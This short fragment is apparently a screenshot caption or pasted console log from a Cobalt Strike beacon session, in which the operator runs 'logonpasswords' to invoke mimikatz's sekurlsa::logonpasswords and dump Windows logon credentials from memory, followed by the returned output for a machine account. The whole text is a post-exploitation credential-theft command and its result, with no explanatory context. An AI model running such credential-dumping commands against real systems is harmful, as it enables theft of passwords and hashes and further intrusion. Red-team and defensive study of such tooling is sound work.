 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-QJ0P9DHV0M3$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2020/1/5 0:41:00
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-QJ0P9DHV0M3$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win-qj0p9dhv0m3$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :